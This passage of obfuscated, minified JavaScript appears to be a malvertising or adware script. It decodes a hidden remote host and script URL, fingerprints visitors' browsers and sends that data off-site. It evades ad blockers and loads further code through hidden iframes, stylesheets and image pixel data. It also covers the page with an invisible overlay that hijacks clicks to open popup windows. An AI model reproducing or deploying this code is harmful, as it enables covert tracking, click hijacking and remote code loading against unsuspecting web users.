null}}};[K[31],K[44],K[58],K[59],K[60],K[61],K[33],K[62],K[43],K[63],K[63],K[64],K[65],K[66],K[67],K[68],K[69],K[70],K[71],K[72],K[73],K[74],K[56],K[75],K[29],K[76],K[77],K[78],K[79],K[50],K[80]][K[39]](_=>{try{if(!window[_])throw new c[K[78]](K[38])}catch(S){try{let a={};a[K[28]]=!1,a[K[41]]=()=>c[_],c[K[29]][K[30]](window,_,a)}catch(a){}}}),v(z(K[31]),z(K[44]),z(K[58]),z(K[59]),z(K[60]),z(K[61]),z(K[33]),z(K[62]),z(K[43]),z(K[63]),z(K[63]),z(K[64]),z(K[65]),z(K[66]),z(K[67]),z(K[68]),z(K[69]),z(K[70]),z(K[71]),z(K[72]),z(K[73]),z(K[74]),z(K[56]),z(K[75]),z(K[29]),z(K[76]),z(K[77]),z(K[78]),z(K[79]),z(K[50]),z(K[80]),C)})((v,g,L,R,U,s,c,C,z,_,S,a,h,B,ve,N,fe,rt,cn,H,lK,zn,Kt,ft,ue,yK,ut,I,ot,j,an,qt)=>{(function(e,q,i,w){(()=>{function ie(n){let t=n[e.IK]()[e.Aj](e.J);return t>=e.HK&&t<=e.rj?t-e.HK:t>=e.ej&&t<=e.tj?t-e.ej+e.LK:e.J}function bn(n){return n<=e.nK?v[e.Kj](n+e.HK):n<=e.jj?v[e.Kj](n+e.ej-e.LK):e.uK}function Mt(n,t){return n[e.Pk](e.h)[e.NK]((r,f)=>{let u=(t+e.U)*(f+e.U),o=(ie(r)+u)%e.lK;return bn(o)})[e.EK](e.h)}function _e(n,t){return n[e.Pk](e.h)[e.NK]((r,f)=>{let u=t[f%(t[e.SK]-e.U)],o=ie(u),M=ie(r)-o,d=M<e.J?M+e.lK:M;return bn(d)})[e.EK](e.h)}var dt=S,O=dt,it=e.yj(e.rK,e.KK),ct=e.yj(e.jK,e.KK),zt=e.V,at=[[e.kj],[e.Mj,e.bj,e.Ej],[e.Yj,e.Sj],[e.gj,e.Cj,e.Gj],[e.hj,e.vj]],bt=[[e.Oj],[-e.Lj],[-e.Nj],[-e.Fj,-e.qj],[e.Wj,e.Ej,-e.Oj,-e.Rj]],jt=[[e.cj],[e.pj],[e.Bj],[e.Qj],[e.Vj]];function Ce(n,t){try{let r=n[e.FK](f=>f[e.LM](t)>-e.U)[e.vM]();return n[e.LM](r)+zt}catch(r){return e.J}}function mt(n){return it[e.hK](n)?e.i:ct[e.hK](n)?e.V:e.U}function Et(n){return Ce(at,n)}function lt(n){return Ce(bt,n[e.mj]())}function yt(n){return Ce(jt,n)}function pt(n){return n[e.Pk](e.iK)[e.kK](e.U)[e.FK](t=>t)[e.vM]()[e.Pk](e.DK)[e.kK](-e.V)[e.EK](e.DK)[e.eM]()[e.Pk](e.h)[e.sK]((t,r)=>t+ie(r),e.J)%e.w+e.U}var Be=[];function xt(){return Be}function X(n){Be[e.kK](-e.U)[e.oj]()!==n&&Be[e.Hj](n)}var oe=typeof i<e.l?i[e.qr]:e.v,Ne=e.H,Te=e.n,ce=c[e.A]()[e.IK](e.lK)[e.kK](e.V),st=c[e.A]()[e.IK](e.lK)[e.kK](e.V),Fe=c[e.A]()[e.IK](e.lK)[e.kK](e.V),pK=c[e.A]()[e.IK](e.lK)[e.kK](e.V);function jn(n){oe[e.zK](Ne,jn),[mt(w[e.fr]),Et(q[e.uj][e.JK]),lt(new s),pt(q[e.nj][e.xb]),yt(w[e.yb]||w[e.Lb])][e.X](t=>{let r=a(c[e.A]()*e.LK,e.LK);N(()=>{let f=e.MK();f[e.aK]=n[e.XK],f[e.ob]=t,q[e.PK](f,e.fK),X(e.LE[e.CK](t))},r)})}function mn(n){oe[e.zK](Te,mn);let t=e.MK();t[e.aK]=n[e.XK];let{href:r}=q[e.nj],f=new q[e.Tj];f[e.Pj](e.gr,r),f[e.fj]=()=>{t[e.Nr]=f[e.bE](),q[e.PK](t,e.fK)},f[e.Rr]=()=>{t[e.Nr]=e.Fb,q[e.PK](t,e.fK)},f[e.xk]()}oe&&(oe[e.T](Ne,jn),oe[e.T](Te,mn));var ht=e.u,wt=e.z,V=e.a,ze=i[e.qr],T=[q],Jt=[],gt=()=>{};ze&&ze[e.Rr]&&(gt=ze[e.Rr]);try{let n=T[e.kK](-e.U)[e.oj]();for(;n&&n!==n[e.rk]&&n[e.rk][e.uj][e.JK];)T[e.Hj](n[e.rk]),n=n[e.rk]}catch(n){}T[e.X](n=>{n[e.Ub][e.PM][e.NM][e.aM]||(n[e.Ub][e.PM][e.NM][e.aM]=c[e.A]()[e.IK](e.lK)[e.kK](e.V));let t=n[e.Ub][e.PM][e.NM][e.aM];n[t]=n[t]||[];try{n[V]=n[V]||[]}catch(r){}});function Ut(n,t,r,f=e.J,u=e.J,o){let M;try{M=ze[e.Ek][e.Pk](e.iK)[e.V]}catch(d){}try{let d=q[e.Ub][e.PM][e.NM][e.aM]||V,b=q[d][e.FK](l=>l[e.Kk]===r&&l[e.bb])[e.vM](),p=e.MK();p[e.jk]=n,p[e.Mb]=t,p[e.Kk]=r,p[e.bb]=b?b[e.bb]:u,p[e.Eb]=M,p[e.Yb]=f,p[e.Sb]=o,o&&o[e.db]&&(p[e.db]=o[e.db]),Jt[e.Hj](p),T[e.X](l=>{let J=l[e.Ub][e.PM][e.NM][e.aM]||V;l[J][e.Hj](p);try{l[V][e.Hj](p)}catch(E){}})}catch(d){}}function Ae(n,t){let r=Pt();for(let f=e.J;f<r[e.SK];f++)if(r[f][e.Kk]===t&&r[f][e.jk]===n)return!e.J;return!e.U}function Pt(){let n=[];for(let t=e.J;t<T[e.SK];t++){let r=T[t][e.Ub][e.PM][e.NM][e.aM],f=T[t][r]||[];for(let u=e.J;u<f[e.SK];u++)n[e.FK](({format:o,zoneId:M})=>{let d=o===f[u][e.jk],b=M===f[u][e.Kk];return d&&b})[e.SK]>e.J||n[e.Hj](f[u])}try{for(let t=e.J;t<T[e.SK];t++){let r=T[t][V]||[];for(let f=e.J;f<r[e.SK];f++)n[e.FK](({format:u,zoneId:o})=>{let M=u===r[f][e.jk],d=o===r[f][e.Kk];return M&&d})[e.SK]>e.J||n[e.Hj](r[f])}}catch(t){}return n}function En(n,t){T[e.NK](r=>{let f=r[e.Ub][e.PM][e.NM][e.aM]||V;return(r[f]||[])[e.FK](u=>n[e.LM](u[e.Kk])>-e.U)})[e.sK]((r,f)=>r[e.CK](f),[])[e.X](r=>{try{r[e.Sb][e.ek](t)}catch(f){}})}var Y=e.MK();Y[e.U]=e.x,Y[e.d]=e.r,Y[e.Z]=e.K,Y[e.i]=e.j,Y[e.w]=e.k,Y[e.I]=e.M,Y[e.V]=e.b;var W=e.MK();W[e.U]=e.E,W[e.I]=e.Y,W[e.i]=e.S,W[e.V]=e.b;var k=e.MK();k[e.U]=e.g,k[e.V]=e.C,k[e.d]=e.G,k[e.Z]=e.G,k[e.i]=e.G;var m=9719028,F=9719027,xK=0,vt=0,_t=30,Ct=3,sK=true,hK=U[e.bK](g('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')),A=3,ln='Ly9jb3VwaGFpdGh1cGgubmV0L2FjdC9maWxlcy9udGZjLm1pbi5qcz9wPTk3MTkwMjg=',yn='Y291cGhhaXRodXBoLm5ldA==',Bt=2,Nt=1755253597*e.mr,Tt='Zez$#t^*EFng',Ft='ako',At='dmpiu4iyzzo',pn='uxhoac7o1ex1en2',xn='o4b',sn='bem9jnn31cn',Lt='_imamk',Xt='_hclkywo',Zt=false,x=e.MK(),Dt=e.XM[e.Pk](e.h)[e.zj]()[e.EK](e.h);typeof q<e.l&&(x[e.UK]=q,typeof q[e.uj]<e.l&&(x[e.aj]=q[e.uj])),typeof i<e.l&&(x[e.dK]=i,x[e.ZK]=i[Dt]),typeof w<e.l&&(x[e.or]=w);function hn(){let{doc:n}=x;try{x[e.pK]=n[e.pK]}catch(t){let r=[][e.eb][e.Sk](n[e.qb](e.kk),f=>f[e.Ek]===e.Jj);x[e.pK]=r&&r[e.Zb][e.pK]}}hn(),x[e.s]=()=>{if(!q[e.rk])return e.v;try{let n=q[e.rk][e.Ub],t=n[e.pK](e.zM);return n[e.ib][e.Yk](t),t[e.JM]!==n[e.ib]?!e.U:(t[e.JM][e.gk](t),x[e.UK]=q[e.rk],x[e.dK]=x[e.UK][e.Ub],hn(),!e.J)}catch(n){return!e.U}},x[e.D]=()=>{try{return x[e.dK][e.qr][e.JM]!==x[e.dK][e.ib]?(x[e.Rb]=x[e.dK][e.qr][e.JM],(!x[e.Rb][e.xK][e.iM]||x[e.Rb][e.xK][e.iM]===e.Zk)&&(x[e.Rb][e.xK][e.iM]=e.mb),!e.J):!e.U}catch(n){return!e.U}};var ae=x;function Rt(n,t,r){let f=ae[e.dK][e.pK](e.kk);f[e.xK][e.Mk]=e.Xj,f[e.xK][e.JK]=e.Xj,f[e.xK][e.bk]=e.J,f[e.Ek]=e.Jj,(ae[e.dK][e.BM]||ae[e.ZK])[e.Yk](f);let u=f[e.FM][e.Pj][e.Sk](ae[e.UK],n,t,r);return f[e.JM][e.gk](f),u}var be,Yt=[];function Qt(){let n=[e.Ck,e.Gk,e.hk,e.vk,e.Ok,e.Wk,e.ck,e.pk],t=[e.uK,e.Bk,e.Qk,e.Vk,e.Hk],r=[e.nk,e.uk,e.zk,e.ak,e.Xk,e.Jk,e.Uk,e.dk,e.Zk,e.ik,e.wk,e.Ik],f=c[e.lk](c[e.A]()*n[e.SK]),u=n[f][e.sk](e.yj(e.Ck,e.qM),()=>{let o=c[e.lk](c[e.A]()*r[e.SK]);return r[o]})[e.sk](e.yj(e.Gk,e.qM),()=>{let o=c[e.lk](c[e.A]()*t[e.SK]),M=t[o],d=c[e.EE](e.LK,M[e.SK]),b=c[e.lk](c[e.A]()*d);return e.h[e.CK](M)[e.CK](b)[e.kK](M[e.SK]*-e.U)});return e.Dk[e.CK](be,e.iK)[e.CK](u,e.iK)}function Ht(){return e.h[e.CK](Qt()[e.kK](e.J,-e.U),e.wK)}function Ot(n){return n[e.Pk](e.iK)[e.kK](e.i)[e.EK](e.iK)[e.Pk](e.h)[e.sK]((t,r,f)=>{let u=c[e.EE](f+e.U,e.I);return t+r[e.Aj](e.J)*u},e.Ak)[e.IK](e.lK)}function Vt(){let n=i[e.pK](e.kk);return n[e.xK][e.Mk]=e.Xj,n[e.xK][e.JK]=e.Xj,n[e.xK][e.bk]=e.J,n}function wn(n){n&&(be=n,Gt())}function Gt(){be&&Yt[e.X](n=>n(be))}function St(n){try{let t=i[e.pK](e.cr);t[e.aK]=e.RM,(i[e.BM]||i[e.PM])[e.Yk](t),N(()=>{try{n(getComputedStyle(t,e.v)[e.wE]!==e.XE)}catch(r){n(!e.J)}},e.ok)}catch(t){n(!e.J)}}function It(){let n=Bt===e.U?e.Uj:e.dj,t=e.mM[e.CK](n,e.oM)[e.CK](Y[A]),r=e.MK();r[e.ek]=wn,r[e.tk]=xt,r[e.yk]=sn,r[e.Lk]=pn,r[e.Nk]=xn,Ut(t,ht,m,Nt,F,r)}function Jn(){let n=W[A];return Ae(n,F)||Ae(n,m)}function gn(){let n=W[A];return Ae(n,F)}function Wt(){let n=[e.Fk,e.qk,e.Rk,e.mk],t=i[e.pK](e.kk);t[e.xK][e.bk]=e.J,t[e.xK][e.JK]=e.Xj,t[e.xK][e.Mk]=e.Xj,t[e.Ek]=e.Jj;try{i[e.PM][e.Yk](t),n[e.X](r=>{try{q[r]}catch(f){delete q[r],q[r]=t[e.FM][r]}}),i[e.PM][e.gk](t)}catch(r){}}var Le=e.MK(),je=e.MK(),Xe=e.MK(),$t=e.U,ee=e.h,me=e.h;Ze();function Ze(){if(ee)return;let n=fe(()=>{if(gn()){H(n);return}if(me){try{let t=me[e.Pk](le)[e.FK](M=>!le[e.hK](M)),[r,f,u]=t;me=e.h,Xe[e.o]=f,Le[e.o]=r,je[e.o]=Nn(u,e.Tr),[Le,je,Xe][e.X](M=>{ye(M,st,$t)});let o=[_e(Le[e.t],je[e.t]),_e(Xe[e.t],je[e.t])][e.EK](e.DK);ee!==o&&(ee=o,En([m,F],ee))}catch(t){}H(n)}},e.ok)}function Un(){return ee}function kt(){ee=e.h}function Ee(n){n&&(me=n)}var y=e.MK();y[e.A]=e.h,y[e.e]=e.h,y[e.t]=e.h,y[e.y]=void e.J,y[e.L]=e.v,y[e.N]=_e(Ft,At);var Pn=new s,vn=!e.U;_n();function _n(){y[e.y]=!e.U,Pn=new s;let n=Mr(y,Fe),t=fe(()=>{if(y[e.t]!==e.h){if(H(t),q[e.zK](e.P,n),y[e.t]===e.Fb){y[e.y]=!e.J;return}try{if(C(y[e.e])[e.NE](e.J)[e.X](f=>{y[e.A]=e.h;let u=Cn(e.KY,e.uE);C(u)[e.NE](e.J)[e.X](o=>{y[e.A]+=v[e.Kj](Cn(e.ej,e.tj))})}),gn())return;let r=e.IE*e.Lj*e.mr;N(()=>{if(vn)return;let f=new s()[e.xM]()-Pn[e.xM]();y[e.L]+=f,_n(),Ze(),hr()},r)}catch(r){}y[e.y]=!e.J,y[e.t]=e.h}},e.ok);q[e.T](e.P,n)}function er(){return y[e.t]=y[e.t]*e.UM%e.Tk,y[e.t]}function Cn(n,t){return n+er()%(t-n)}function nr(n){return n[e.Pk](e.h)[e.sK]((t,r)=>(t<<e.Z)-t+r[e.Aj](e.J)&e.Tk,e.J)}function tr(){return[y[e.A],y[e.N]][e.EK](e.DK)}function De(){let n=[...e.dM],t=(c[e.A]()*e.ZM|e.J)+e.d;return[...C(t)][e.NK](r=>n[c[e.A]()*n[e.SK]|e.J])[e.EK](e.h)}function Re(){return y[e.y]}function rr(){vn=!e.J}var le=e.yj(e.YK,e.h),Kr=typeof i<e.l?i[e.qr]:e.v,fr=e.F,ur=e.q,or=e.R,qr=e.m;function ye(n,t,r){let f=n[e.o][e.Pk](le)[e.FK](o=>!le[e.hK](o)),u=e.J;return n[e.t]=f[u],n[e.SK]=f[e.SK],o=>{let M=o&&o[e.tM]&&o[e.tM][e.aK],d=o&&o[e.tM]&&o[e.tM][e.ob];if(M===t)for(;d--;)u+=r,u=u>=f[e.SK]?e.J:u,n[e.t]=f[u]}}function Mr(n,t){return r=>{let f=r&&r[e.tM]&&r[e.tM][e.aK],u=r&&r[e.tM]&&r[e.tM][e.Nr];if(f===t)try{let o=(n[e.L]?new s(n[e.L])[e.IK]():u[e.Pk](fr)[e.eb](p=>p[e.DM](e.FE)))[e.Pk](ur)[e.oj](),M=new s(o)[e.cE]()[e.Pk](or),d=M[e.vM](),b=M[e.vM]()[e.Pk](qr)[e.vM]();n[e.e]=a(b/Ct,e.LK)+e.U,n[e.L]=n[e.L]?n[e.L]:new s(o)[e.xM](),n[e.t]=nr(d+Tt)}catch(o){n[e.t]=e.Fb}}}function Bn(n,t){let r=new ut(t);r[e.XK]=n,Kr[e.fk](r)}function Nn(n,t){return C[e.TM](e.v,e.MK(e.SK,t))[e.NK]((r,f)=>Mt(n,f))[e.EK](e.AK)}var Tn=e.U,Ye=e.MK(),Fn=e.MK(),An=e.MK();Ye[e.o]=pn,q[e.T](e.P,ye(Ye,ce,Tn));var dr=Ye[e.SK]*e.Tr;Fn[e.o]=Nn(sn,dr),An[e.o]=xn,q[e.T](e.P,ye(Fn,ce,e.Tr)),q[e.T](e.P,ye(An,ce,Tn));var Ln=e.f,pe=e.xr,ir=e.W,cr=e.l;function Xn(n){let t=a(n,e.LK)[e.IK](e.lK),r=[Ln,t][e.EK](cr),f=[Ln,t][e.EK](ir);return[r,f]}function zr(n,t){let[r,f]=Xn(n);j[r]=e.J,j[f]=t}function ar(n){let[t,r]=Xn(n),f=a(j[t],e.LK)||e.J,u=j[r];return f>=e.i?(delete j[t],delete j[r],e.v):u?(j[t]=f+e.U,u):e.v}function br(n){let t=new s()[e.xM]();try{j[pe]=e.h[e.CK](t,e.gb)[e.CK](n)}catch(r){}}function jr(){try{if(!j[pe])return e.h;let[n,t]=j[pe][e.Pk](e.gb);return a(n,e.LK)+e.Zj<new s()[e.xM]()?(delete j[pe],e.h):t}catch(n){return e.h}}var mr=e.rr,Er=e.Kr,Qe=e.jr,lr=e.kr,Zn=e.Mr,He=e.br,xe=e.Er,se=e.Yr,Dn=e.Sr,yr=e.gr,pr=e.Cr,xr=e.Gr,Oe=e.hr,Rn=e.vr,he=!e.U;function sr(){return e.eK[e.CK](m,e.tK)}function ne(){return Un()}function hr(){let n=e.MK(),t=fe(()=>{Re()&&(H(t),Ve())},e.ok);n[e.aK]=Fe,q[e.PK](n,e.fK)}function Ve(n){let t=new q[e.Tj];t[e.Pj](yr,e.Dk[e.CK](tr())),n&&t[e.rM](Qe,lr),t[e.rM](xr,k[A]),t[e.fj]=()=>{if(t[e.lb]===e.wb){let r=t[e.bE]()[e.VE]()[e.Pk](e.yj(e.HE,e.h)),f=e.MK();r[e.X](u=>{let o=u[e.Pk](e.oE),M=o[e.vM]()[e.eM](),d=o[e.EK](e.oE);f[M]=d}),f[Oe]?(he=!e.J,Ee(f[Oe]),n&&br(f[Oe])):f[Rn]&&Ee(f[Rn]),n||Ze()}},t[e.Rr]=()=>{n&&(he=!e.J,Ee(e.YE))},kt(),t[e.xk]()}function Yn(n){return new O((t,r)=>{let f=new s()[e.xM](),u=fe(()=>{let o=Un();o?(H(u),o===e.tE&&r(new I(e.tr)),he&&(n||rr(),t(o)),t()):f+e.lE<new s()[e.xM]()&&(H(u),r(new I(e.TE)))},e.ok)})}function wr(){let n=jr();if(n)he=!e.J,Ee(n);else{let t=fe(()=>{Re()&&(H(t),Ve(!e.J))},e.ok)}}var Qn=e.Or,wK=e.gK[e.CK](m,e.GK),Ge=e.Wr,JK=vt*e.Pr,gK=_t*e.mr;q[Ge]||(q[Ge]=e.MK());function Jr(n){try{let t=e.h[e.CK](Qn)[e.CK](n),r=an[t]||j[t];if(r)return new s()[e.xM]()>a(r,e.LK)}catch(t){}return!e.J}function Hn(n){let t=new s()[e.xM]()+e.Zj,r=e.h[e.CK](Qn)[e.CK](n);q[Ge][n]=!e.J;try{j[r]=t}catch(f){}try{an[r]=t}catch(f){}}var Q=w[e.fr],gr=Q[e.yK](e.yj(e.KM,e.h))||[],Ur=Q[e.yK](e.yj(e.jM,e.h))||[],On=a(gr[e.U],e.LK)||a(Ur[e.U],e.LK),we=e.yj(e.ij,e.h)[e.hK](Q),Pr=e.yj(e.rK,e.KK)[e.hK](Q),Vn=we||Pr,vr=e.yj(e.wj,e.h)[e.hK](Q),_r=e.yj(e.Ij,e.lj)[e.hK](Q),Cr=e.yj(e.kM,e.KK)[e.hK](Q)&&e.yj(e.MM,e.KK)[e.hK](Q),P,te,Se=!e.U,Gn=!e.U,Sn=g(yn),Br=[e.vK,e.H,e.OK,e.WK,e.cK];function Nr(n,t){let r=!Cr&&On<e.bM;n[e.T]?(we||(On&&!Vn?n[e.T](e.vK,t,!e.J):(_r||vr)&&!Vn?n[e.T](e.H,t,!e.J):(n[e.T](e.H,t,!e.J),n[e.T](e.OK,t,!e.J))),r?we?n[e.T](e.WK,t,!e.J):n[e.T](e.cK,t,!e.J):we&&n[e.T](e.H,t,!e.J)):i[e.sj]&&n[e.sj](e.E,t)}function Ie(n){!Jr(n)||Gn||(Gn=n===m,P=i[e.pK](e.cr),P[e.xK][e.iM]=e.EM,P[e.xK][e.rk]=e.J,P[e.xK][e.wM]=e.J,P[e.xK][e.IM]=e.J,P[e.xK][e.lM]=e.J,P[e.xK][e.ur]=e.Tk,P[e.xK][e.sM]=e.YM,te=t=>{if(Se)return;t[e.SE](),t[e.gE](),qe();let r=Rt(e.Dk[e.CK](Sn,e.nE)[e.CK](n,e.pE));r&&n===F?Hn(n):r&&n===m&&N(()=>{r[e.sE]||Hn(n)},e.mr)},Nr(P,te),i[e.PM][e.Yk](P),Se=!e.U)}function qe(){try{Br[e.X](n=>{q[e.zK](n,te,!e.J),q[e.zK](n,te,!e.U)}),P&&i[e.PM][e.gk](P),te=void e.J}catch(n){}Se=!e.J}function We(){return te===void e.J}function In(n){Sn=n}var Tr=e.cr,Wn=i[e.pK](Tr),Fr=e.pr,Ar=e.Br,Lr=e.Qr,Xr=e.Vr,Zr=e.Hr,Dr=e.nr;Wn[e.xK][e.ur]=Fr,Wn[e.xK][e.zr]=Ar;function Rr(n){let t=C[e.KE][e.kK][e.Sk](i[e.Tb])[e.FK](r=>r[e.xb]===n)[e.oj]()[e.Dj];return(t[e.J][e.fM][e.DM](e.AM)?t[e.J][e.xK][e.SM]:t[e.V][e.xK][e.SM])[e.kK](e.U,-e.U)}function $e(n){return Kt(g(n)[e.Pk](e.h)[e.NK](function(t){return e.jE+(e.Bk+t[e.Aj](e.J)[e.IK](e.uE))[e.kK](-e.V)})[e.EK](e.h))}function ke(n){let t=g(n),r=new rt(t[e.SK]);return new ve(r)[e.NK]((f,u)=>t[e.Aj](u))}function Yr(n,t){return new O((r,f)=>{let u=i[e.pK](Lr);u[e.xb]=n,u[e.Pb]=Xr,u[e.pM]=Dr,u[e.fb]=Zr,i[e.ib][e.xE](u,i[e.ib][e.kE]),u[e.fj]=()=>{try{let o=Rr(u[e.xb]);u[e.JM][e.gk](u),r(t===xe?ke(o):$e(o))}catch(o){f()}},u[e.Rr]=()=>{u[e.JM][e.gk](u),f()}})}function Qr(n,t){return new O((r,f)=>{let u=new ot;u[e.fb]=e.tb,u[e.Ek]=n,u[e.fj]=()=>{let o=i[e.pK](e.JE);o[e.Mk]=u[e.Mk],o[e.JK]=u[e.JK];let M=o[e.UE](e.dE);M[e.QE](u,e.J,e.J);let{data:d}=M[e.ZE](e.J,e.J,u[e.Mk],u[e.JK]),b=d[e.kK](e.J,e.zE)[e.FK]((E,Z)=>(Z+e.U)%e.d)[e.zj]()[e.sK]((E,Z,Ke)=>E+Z*c[e.EE](e.PE,Ke),e.J),p=[];for(let E=e.zE;E<d[e.SK];E++)if((E+e.U)%e.d){let Z=d[E];(t===xe||Z>=e.qE)&&p[e.Hj](v[e.Kj](Z))}let l=L(p[e.EK](e.h)[e.yE](e.J,b)),J=t===xe?ke(l):$e(l);return r(J)},u[e.Rr]=()=>f()})}function Hr(n,t,r=He,f=se,u=e.MK()){return new O((o,M)=>{let d=new q[e.Tj];if(d[e.Pj](f,n),d[e.nM]=r,d[e.rE]=!e.J,d[e.rM](mr,L(B(t))),d[e.fj]=()=>{let b=e.MK();b[e.lb]=d[e.lb],b[e.Nr]=r===He?U[e.BE](d[e.Nr]):d[e.Nr],[e.wb,e.RE][e.LM](d[e.lb])>=e.J?o(b):M(new I(e.rY[e.CK](d[e.lb],e.oM)[e.CK](d[e.fE],e.mE)[e.CK](t)))},d[e.Rr]=()=>{M(new I(e.rY[e.CK](d[e.lb],e.oM)[e.CK](d[e.fE],e.mE)[e.CK](t)))},f===Dn){let b=typeof u==e.GE?U[e.BE](u):u;d[e.rM](Qe,Zn),d[e.xk](b)}else d[e.xk]()})}function Or(n,t,r=He,f=se,u=e.MK()){return new O((o,M)=>{let d=Ot(n),b=Vt(),p=!e.U,l,J,E=()=>{try{b[e.JM][e.gk](b),q[e.zK](e.P,Z),p||M(new I(e.xY))}catch(Ke){}};function Z(Ke){let de=ue[e.rb](Ke[e.tM])[e.oj]();if(de===d)if(cn(J),Ke[e.tM][de]===e.v){let D=e.MK();D[de]=e.MK(e.DE,e.AE,e.cM,L(B(t)),e.QM,f,e.BM,typeof u==e.GE?U[e.BE](u):u),f===Dn&&(D[de][e.eE]=U[e.BE](e.MK(e.jr,Zn))),b[e.FM][e.PK](D,e.fK)}else{p=!e.J,E(),cn(l);let D=e.MK(),dn=U[e.bK](g(Ke[e.tM][de]));D[e.lb]=dn[e.iE],D[e.Nr]=r===xe?ke(dn[e.BM]):$e(dn[e.BM]),[e.wb,e.RE][e.LM](D[e.lb])>=e.J?o(D):M(new I(e.rY[e.CK](D[e.lb],e.mE)[e.CK](t)))}}q[e.T](e.P,Z),b[e.Ek]=n,(i[e.BM]||i[e.PM])[e.Yk](b),J=N(E,e.ME),l=N(E,e.Fr)})}function Je(n){try{return n[e.Pk](e.iK)[e.V][e.Pk](e.DK)[e.kK](-e.V)[e.EK](e.DK)[e.eM]()}catch(t){return e.h}}var Me=e.ar,Vr=e.Xr,Gr=e.O,Sr=e.l,Ir=e.Jr,G=e.MK();G[e.Ur]=e.O,G[e.dr]=e.W,G[e.Zr]=e.c,G[e.ir]=e.p,G[e.wr]=e.B,G[e.Ir]=e.Q;function $n(n,t){let r=G[t]||Sr,f=a(n,e.LK)[e.IK](e.lK),u=[Me,f][e.EK](r),o=[Me,f,Vr][e.EK](r),M=[Me,f,Gr][e.EK](r);return[u,o,M]}function Wr(){let n=j[Me];if(n)return n;let t=c[e.A]()[e.IK](e.lK)[e.kK](e.V);return j[Me]=t,t}function $r(n){let t=e.gM[e.CK](ne(),e.CM),r=ue[e.rb](n)[e.NK](u=>{let o=ft(n[u]);return[u,o][e.EK](e.CE)})[e.EK](e.GM),f=new q[e.Tj];f[e.Pj](e.Sr,t,!e.J),f[e.rM](Qe,pr),f[e.xk](r)}function ge(n,t){let[r,f,u]=$n(n,t),o=a(j[u],e.LK)||e.J;j[u]=o+e.U,j[r]=new s()[e.xM](),j[f]=e.h}function Ue(n,t,r){let[f,u,o]=$n(n,t);if(j[f]&&!j[u]){let M=a(j[o],e.LK)||e.J,d=a(j[f],e.LK),b=new s()[e.xM](),p=b-d,{referrer:l}=i,J=q[e.nj][e.xb];j[u]=b,j[o]=e.J;let E=e.MK(e.Cb,n,e.Gb,l,e.hb,p,e.vb,r,e.Ob,b,e.Wb,Wr(),e.cb,J,e.pb,d,e.Bb,M,e.Qb,w[e.fr],e.Vb,q[e.uj][e.Mk],e.Hb,q[e.uj][e.JK],e.QM,t||Ir,e.nb,new s()[e.mj](),e.ub,Je(r),e.zb,Je(l),e.ab,Je(J),e.Xb,w[e.yb]||w[e.Lb]);$r(E)}}var kr=e.yj(e.BK,e.KK),eK=e.yj(e.QK),nK=e.yj(e.VK),tK=e.lr,kn=[tK,m[e.IK](e.lK)][e.EK](e.h),re=e.MK();re[e.W]=oK,re[e.B]=qK,re[e.Q]=nn,re[e.Xr]=et;var rK=[nn,et];function KK(n){return kr[e.hK](n)?n:eK[e.hK](n)?e.hM[e.CK](n):nK[e.hK](n)?e.Dk[e.CK](q[e.nj][e.Ib])[e.CK](n):q[e.nj][e.xb][e.Pk](e.iK)[e.kK](e.J,-e.U)[e.CK](n)[e.EK](e.iK)}function fK(){let n=[j[kn]][e.CK](ue[e.rb](re));return n[e.FK]((t,r)=>t&&n[e.LM](t)===r)}function uK(){return[...rK]}function en(n,t,r,f,u){let o=n[e.vM]();return f&&f!==se?o?o(t,r,f,u)[e.xj](M=>M)[e.RK](()=>en(n,t,r,f,u)):nn(t,r,f,u):o?re[o](t,r||e.Nb)[e.xj](M=>(j[kn]=o,M))[e.RK](()=>en(n,t,r,f,u)):new O((M,d)=>d())}function oK(n,t){X(e.qK);let r=e.ir,f=De(),u=e.Dk[e.CK](ne(),e.iK)[e.CK](f,e.Kb)[e.CK](L(n));return Yr(u,t)[e.xj](o=>(ge(m,r),o))[e.RK](o=>{throw Ue(m,r,u),o})}function qK(n,t){X(e.mK);let r=e.wr,f=De(),u=e.Dk[e.CK](ne(),e.iK)[e.CK](f,e.jb)[e.CK](L(n));return Qr(u,t)[e.xj](o=>(ge(m,r),o))[e.RK](o=>{throw Ue(m,r,u),o})}function nn(n,t,r,f){X(e.oK);let u=e.Ir,o=De(),M=e.Dk[e.CK](ne(),e.iK)[e.CK](o,e.OM);return Hr(M,n,t,r,f)[e.xj](d=>(ge(m,u),d))[e.RK](d=>{throw Ue(m,u,M),d})}function et(n,t,r,f){X(e.WM),wn(ne());let u=e.TK,o=Ht();return Or(o,n,t,r,f)[e.xj](M=>(ge(m,u),M))[e.RK](M=>{throw Ue(m,u,o),M})}function tn(n,t,r,f){n=KK(n),r=r?r[e.kb]():e.h;let u=r&&r!==se?uK():fK();return X(e.h[e.CK](r,e.m)[e.CK](n)),en(u,n,t,r,f)[e.xj](o=>o&&o[e.Nr]?o:e.MK(e.lb,e.wb,e.Nr,o))}var rn=e.sr,Kn=e.Dr,MK=e.Ar,dK=e.er,iK=e.tr,cK=e.yr,zK=e.Lr,aK=e.Nr,fn,un;function on(n){let t=n&&n[e.tM]&&n[e.tM][e.cM],r=n&&n[e.tM]&&n[e.tM][e.pM],f=n&&n[e.tM]&&n[e.tM][e.BM],u=n&&n[e.tM]&&n[e.tM][e.QM],o=n&&n[e.tM]&&n[e.tM][e.VM],M=n&&n[e.tM]&&n[e.tM][e.HM],d=n&&n[e.tM]&&n[e.tM][e.nM],b=n&&n[e.tM]&&n[e.tM][e.uM],p=b===m||b===F,l=e.MK();o!==rn&&o!==Kn||(r===MK?(l[e.pM]=dK,l[e.sb]=A,l[e.uM]=m,l[e.Db]=F):r===iK&&M&&(!b||p)&&(l[e.pM]=cK,l[e.HM]=M,tn(t,d,u,f)[e.xj](J=>{let E=e.MK();E[e.pM]=aK,E[e.cM]=t,E[e.HM]=M,E[e.tM]=J,qn(o,E)})[e.RK](J=>{let E=e.MK();E[e.pM]=zK,E[e.cM]=t,E[e.HM]=M,E[e.Fb]=J&&J[e.P],qn(o,E)})),l[e.pM]&&qn(o,l))}function qn(n,t){switch(t[e.VM]=n,n){case Kn:un[e.PK](t);break;case rn:default:fn[e.PK](t);break}q[e.PK](t,e.fK)}function bK(){try{fn=new zn(rn),fn[e.T](e.P,on),un=new zn(Kn),un[e.T](e.P,on)}catch(n){}q[e.T](e.P,on)}var nt=i[e.qr];function jK(n,t,r){return new O((f,u)=>{X(e.Ab);let o;if([e.d,e.i,e.Z][e.LM](A)>-e.U){o=i[e.pK](e.zM);let 